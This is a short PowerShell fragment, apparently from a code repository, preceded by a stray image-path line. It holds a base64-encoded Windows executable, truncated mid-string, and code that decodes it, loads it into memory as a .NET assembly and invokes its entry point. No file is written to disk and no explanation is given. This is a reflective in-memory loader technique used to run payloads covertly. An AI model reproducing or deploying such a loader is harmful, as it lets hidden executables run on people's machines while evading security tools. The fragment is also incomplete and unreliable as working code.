 $a = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZS
$bytes = [System.Convert]::FromBase64String($a)
[Reflection.Assembly]$assembly = [System.AppDomain]::CurrentDomain.Load($bytes)
$entryPoint = $assembly.EntryPoint
$params = $entryPoint.GetParameters()
if($params.Count -eq 0){
    $entryPoint.Invoke($null, $null)
} else {
    $args = New-Object Object[] $params.Count
    for($i=0; $i -lt $params.Count; $i++){
        if($params[$i].ParameterType -eq [string[]]){
            $args[$i] = [string[]]@()
        } else {
            $args[$i] = $null
        }
    }
    $entryPoint.Invoke($null, $args)
}